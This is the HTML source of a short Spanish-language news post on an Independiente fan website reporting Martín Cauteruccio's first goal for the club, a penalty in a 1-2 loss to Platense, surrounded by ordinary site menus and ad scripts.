	<li id="menu-item-45629" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-45629"><a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/">Futbol Profesional</a></li>
	<li id="menu-item-45633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45633"><a href="https://www.locoxelrojo.com/independiente/category/reserva/">Reserva</a></li>
	<li id="menu-item-45630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45630"><a href="https://www.locoxelrojo.com/independiente/category/inferiores/">Inferiores</a></li>
	<li id="menu-item-69410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69410"><a href="https://www.locoxelrojo.com/independiente/category/infantiles/">Infantiles</a></li>
	<li id="menu-item-45631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45631"><a href="https://www.locoxelrojo.com/independiente/category/institucionales/">Institucionales</a></li>
	<li id="menu-item-69417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69417"><a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/">Redes Sociales</a></li>
	<li id="menu-item-69416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69416"><a href="https://www.locoxelrojo.com/independiente/category/encuesta/">Encuesta</a></li>
	<li id="menu-item-69415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69415"><a href="https://www.locoxelrojo.com/independiente/category/efemerides/">Efemérides</a></li>
	<li id="menu-item-45634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45634"><a href="https://www.locoxelrojo.com/independiente/category/venta-de-entradas/">Venta de Entradas</a></li>
	<li id="menu-item-45625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45625"><a href="https://www.locoxelrojo.com/independiente/category/copa-argentina/">Copa Argentina</a></li>
	<li id="menu-item-69411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69411"><a href="https://www.locoxelrojo.com/independiente/category/seleccion-argentina/">Selección Argentina</a></li>
	<li id="menu-item-45626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45626"><a href="https://www.locoxelrojo.com/independiente/category/copa-libertadores-de-america/">Copa Libertadores de América</a></li>
	<li id="menu-item-45627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45627"><a href="https://www.locoxelrojo.com/independiente/category/copa-sudamericana/">Copa Sudamericana</a></li>
	<li id="menu-item-45632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45632"><a href="https://www.locoxelrojo.com/independiente/category/recopa-sudamericana/">Recopa Sudamericana</a></li>
	<li id="menu-item-45628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45628"><a href="https://www.locoxelrojo.com/independiente/category/copa-suruga-bank/">Copa Suruga Bank</a></li>
</ul>
</li>
<li id="menu-item-27713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27713"><a href="#">Secciones<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-69412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69412"><a href="https://www.locoxelrojo.com/independiente/category/prestadosrojos/">#PrestadosRojos</a></li>
	<li id="menu-item-45639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45639"><a href="https://www.locoxelrojo.com/independiente/category/rojos-por-el-mundo/">#RojosPorElMundo</a></li>
	<li id="menu-item-69586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69586"><a href="https://www.locoxelrojo.com/independiente/category/los5/">#Los5</a></li>
	<li id="menu-item-45636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45636"><a href="https://www.locoxelrojo.com/independiente/category/que-es-de-la-vida-de/">#QuéEsDeLaVidaDe</a></li>
	<li id="menu-item-45637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45637"><a href="https://www.locoxelrojo.com/independiente/category/el-rival/">#ElRival</a></li>
	<li id="menu-item-45638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45638"><a href="https://www.locoxelrojo.com/independiente/category/la-previa/">La Previa</a></li>
	<li id="menu-item-69413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69413"><a href="https://www.locoxelrojo.com/independiente/category/lxrplay/">#LXRPlay</a></li>
	<li id="menu-item-69414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69414"><a href="https://www.locoxelrojo.com/independiente/category/lxrtv/">#LXRTV</a></li>
</ul>
</li>
<li id="menu-item-72247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72247"><a href="#">Estadísticas</a></li>
<li id="menu-item-27728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27728"><a href="#">Multimedia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-27729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27729"><a href="http://www.locoxelrojo.com.ar/galerias/index.php">Galería de Fotos</a></li>
	<li id="menu-item-27731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27731"><a target="_blank" href="http://www.locoxelrojo.com.ar/galerias/index.php#new_tab">LXR Revista</a></li>
</ul>
</li>
<li id="menu-item-27724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27724"><a href="#">LXR<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-27725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27725"><a href="https://www.locoxelrojo.com/independiente/lxr/editorial/">Editorial</a></li>
	<li id="menu-item-27726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27726"><a href="https://www.locoxelrojo.com/independiente/lxr/staff/">Staff</a></li>
	<li id="menu-item-68874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68874"><a href="https://www.locoxelrojo.com/independiente/lxr/media-kit/">Media Kit</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.locoxelrojo.com/independiente/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                viernes, enero 16, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LocoXelRojoWeb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/locoxelrojoweb" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/locoxelrojoweb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/locoxelrojoweb" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.locoxelrojo.com/independiente/">
			<img class="td-retina-data"  data-retina="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" src="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" alt="" />
			<span class="td-visual-hidden">LocoXelRojo.com | Club Atlético Independiente</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.locoxelrojo.com/independiente/">
			<img class="td-retina-data" data-retina="https://locoxelrojo.com/independiente/wp-content/uploads/2021/04/lxr-logo-mobile.png" src="https://locoxelrojo.com/independiente/wp-content/uploads/2021/04/lxr-logo-mobile.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.locoxelrojo.com/independiente/">
			<img class="td-retina-data" data-retina="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" src="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" alt=""/>
		</a>
	    </div>
    <div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-66501"><a href="https://www.locoxelrojo.com/independiente/">INICIO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-45624"><a href="https://www.locoxelrojo.com/independiente/category/noticias/">Noticias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-45629"><a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/">Futbol Profesional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45633"><a href="https://www.locoxelrojo.com/independiente/category/reserva/">Reserva</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45630"><a href="https://www.locoxelrojo.com/independiente/category/inferiores/">Inferiores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69410"><a href="https://www.locoxelrojo.com/independiente/category/infantiles/">Infantiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45631"><a href="https://www.locoxelrojo.com/independiente/category/institucionales/">Institucionales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69417"><a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/">Redes Sociales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69416"><a href="https://www.locoxelrojo.com/independiente/category/encuesta/">Encuesta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69415"><a href="https://www.locoxelrojo.com/independiente/category/efemerides/">Efemérides</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45634"><a href="https://www.locoxelrojo.com/independiente/category/venta-de-entradas/">Venta de Entradas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45625"><a href="https://www.locoxelrojo.com/independiente/category/copa-argentina/">Copa Argentina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69411"><a href="https://www.locoxelrojo.com/independiente/category/seleccion-argentina/">Selección Argentina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45626"><a href="https://www.locoxelrojo.com/independiente/category/copa-libertadores-de-america/">Copa Libertadores de América</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45627"><a href="https://www.locoxelrojo.com/independiente/category/copa-sudamericana/">Copa Sudamericana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45632"><a href="https://www.locoxelrojo.com/independiente/category/recopa-sudamericana/">Recopa Sudamericana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45628"><a href="https://www.locoxelrojo.com/independiente/category/copa-suruga-bank/">Copa Suruga Bank</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-27713"><a href="#">Secciones</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69412"><a href="https://www.locoxelrojo.com/independiente/category/prestadosrojos/">#PrestadosRojos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45639"><a href="https://www.locoxelrojo.com/independiente/category/rojos-por-el-mundo/">#RojosPorElMundo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69586"><a href="https://www.locoxelrojo.com/independiente/category/los5/">#Los5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45636"><a href="https://www.locoxelrojo.com/independiente/category/que-es-de-la-vida-de/">#QuéEsDeLaVidaDe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45637"><a href="https://www.locoxelrojo.com/independiente/category/el-rival/">#ElRival</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45638"><a href="https://www.locoxelrojo.com/independiente/category/la-previa/">La Previa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69413"><a href="https://www.locoxelrojo.com/independiente/category/lxrplay/">#LXRPlay</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69414"><a href="https://www.locoxelrojo.com/independiente/category/lxrtv/">#LXRTV</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-72247"><a href="#">Estadísticas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-27728"><a href="#">Multimedia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27729"><a href="http://www.locoxelrojo.com.ar/galerias/index.php">Galería de Fotos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27731"><a target="_blank" href="http://www.locoxelrojo.com.ar/galerias/index.php#new_tab">LXR Revista</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-27724"><a href="#">LXR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27725"><a href="https://www.locoxelrojo.com/independiente/lxr/editorial/">Editorial</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27726"><a href="https://www.locoxelrojo.com/independiente/lxr/staff/">Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-68874"><a href="https://www.locoxelrojo.com/independiente/lxr/media-kit/">Media Kit</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.locoxelrojo.com/independiente/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.locoxelrojo.com/independiente/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Futbol Profesional" class="entry-crumb" href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/">Futbol Profesional</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">El primero de Caute</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-110759" class="post-110759 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-futbol-profesional tag-club-atletico-independiente tag-martin-cauteruccio tag-platense" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">El primero de Caute</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.locoxelrojo.com/independiente/author/matias-barrios/">Matías Barrios</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-05T18:45:30+00:00" >5 febrero, 2023</time></span>                    <div class="td-post-comments"><a href="https://www.locoxelrojo.com/independiente/2023/02/05/el-primero-de-cauteruccio/#respond"><i class="td-icon-comments"></i>0</a></div>                                    </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_uid_1_696a19082d3d7" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.locoxelrojo.com%2Findependiente%2F2023%2F02%2F05%2Fel-primero-de-cauteruccio%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=El+primero+de+Caute&url=https%3A%2F%2Fwww.locoxelrojo.com%2Findependiente%2F2023%2F02%2F05%2Fel-primero-de-cauteruccio%2F&via=LocoXelRojo.com+%7C+Club+Atl%C3%A9tico+Independiente">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://www.locoxelrojo.com/independiente/2023/02/05/el-primero-de-cauteruccio/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.locoxelrojo.com/independiente/2023/02/05/el-primero-de-cauteruccio/&amp;media=https://locoxelrojo.com/independiente/wp-content/uploads/2023/02/cauteruccio-gol-independiente-platense.jpg&description=Martín Cauteruccio marcó su primer gol oficial con la camiseta de Independiente en la derrota 1-2 ante Platense.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=El primero de Caute %0A%0A https://www.locoxelrojo.com/independiente/2023/02/05/el-primero-de-cauteruccio/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_1_696a19082d3d7">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://locoxelrojo.com/independiente/wp-content/uploads/2023/02/cauteruccio-gol-independiente-platense.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://locoxelrojo.com/independiente/wp-content/uploads/2023/02/cauteruccio-gol-independiente-platense-696x464.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2023/02/cauteruccio-gol-independiente-platense-696x464.jpg 696w, https://locoxelrojo.com/independiente/wp-content/uploads/2023/02/cauteruccio-gol-independiente-platense-300x200.jpg 300w, https://locoxelrojo.com/independiente/wp-content/uploads/2023/02/cauteruccio-gol-independiente-platense-1024x683.jpg 1024w, https://locoxelrojo.com/independiente/wp-content/uploads/2023/02/cauteruccio-gol-independiente-platense-768x512.jpg 768w, https://locoxelrojo.com/independiente/wp-content/uploads/2023/02/cauteruccio-gol-independiente-platense-1536x1024.jpg 1536w, https://locoxelrojo.com/independiente/wp-content/uploads/2023/02/cauteruccio-gol-independiente-platense-1068x712.jpg 1068w, https://locoxelrojo.com/independiente/wp-content/uploads/2023/02/cauteruccio-gol-independiente-platense-630x420.jpg 630w, https://locoxelrojo.com/independiente/wp-content/uploads/2023/02/cauteruccio-gol-independiente-platense.jpg 2048w" sizes="(max-width: 696px) 100vw, 696px" alt="cauteruccio-gol-independiente-platense" title="cauteruccio-gol-independiente-platense"/></a></div>
        
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top td_uid_2_696a19082e00d_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p><strong>Martín Cauteruccio marcó si primer gol con la camiseta de Independiente <a href="https://www.locoxelrojo.com/independiente/2023/02/05/tropiezo-del-rey/">en la derrota 1-2 contra Platense</a>. </strong></p>
<p>El delantero <strong>entró a la cancha a los 24 minutos</strong> del segundo tiempo en lugar de Rodrigo Márquez y con el partido 0-1 abajo.</p>
<p>A los 32 minutos, tuvo su chance. Luego de que Matías Giménez fabrique un penal en el área, <strong>Cauteruccio se hizo cargo de la pelota y remató suave al palo izquierdo de Ignacio Arce</strong> que venía de atajar un penal en la fecha pasada.</p>
<p>A pesar de haber descontado para el Rojo, el resultado no se movió del 1-2. ¿<strong>Merece su chance en el once titular</strong>?</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom td_uid_3_696a19082e231_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>


        <footer>
                        	
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.locoxelrojo.com/independiente/tag/club-atletico-independiente/">Club Atlético Independiente</a></li><li><a href="https://www.locoxelrojo.com/independiente/tag/martin-cauteruccio/">Martín Cauteruccio</a></li><li><a href="https://www.locoxelrojo.com/independiente/tag/platense/">Platense</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.locoxelrojo.com/independiente/2023/02/05/el-primero-de-cauteruccio/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.locoxelrojo.com/independiente/2023/02/05/volvemos-a-casa/">¡Volvemos a casa!</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.locoxelrojo.com/independiente/2023/02/05/cauteruccio-jugando-de-esta-manera-vamos-a-conseguir-mas-victorias-que-derrotas/">Cauteruccio: &#8220;Jugando de esta manera vamos a conseguir más victorias que derrotas&#8221;</a></div></div></div>            <div class="author-box-wrap"><a href="https://www.locoxelrojo.com/independiente/author/matias-barrios/"><img alt='' src='https://locoxelrojo.com/independiente/wp-content/uploads/2021/07/Matias-Barrios_avatar-96x96.jpeg' srcset='https://locoxelrojo.com/independiente/wp-content/uploads/2021/07/Matias-Barrios_avatar-192x192.jpeg 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.locoxelrojo.com/independiente/author/matias-barrios/">Matías Barrios</a></span></div><div class="td-author-description">Estudiante de Periodismo Deportivo en Deportea. Cubro al Club Atlético Independiente en <a href="https://twitter.com/locoxelrojoweb">@locoxelrojoweb</a>. Podés seguirme en <a href="https://twitter.com/Maati_barrios">@maati_barrios</a></div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="Matias Barrios" title="Yahoo">
                <i class="td-icon-font td-icon-yahoo"></i>
            </a>
        </span></div><div class="clearfix"></div></div></div>		
			<div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-a',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script>
	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Matías Barrios"></span><meta itemprop="datePublished" content="2023-02-05T18:45:30+00:00"><meta itemprop="dateModified" content="2023-02-05T21:59:38-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.locoxelrojo.com/independiente/2023/02/05/el-primero-de-cauteruccio/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png"></span><meta itemprop="name" content="LocoXelRojo.com | Club Atlético Independiente"></span><meta itemprop="headline " content="El primero de Caute"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://locoxelrojo.com/independiente/wp-content/uploads/2023/02/cauteruccio-gol-independiente-platense.jpg"><meta itemprop="width" content="2048"><meta itemprop="height" content="1365"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_4_696a19082fbf6_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_696a19082fbf6" ><script>var block_td_uid_4_696a19082fbf6 = new tdBlock();
block_td_uid_4_696a19082fbf6.id = "td_uid_4_696a19082fbf6";
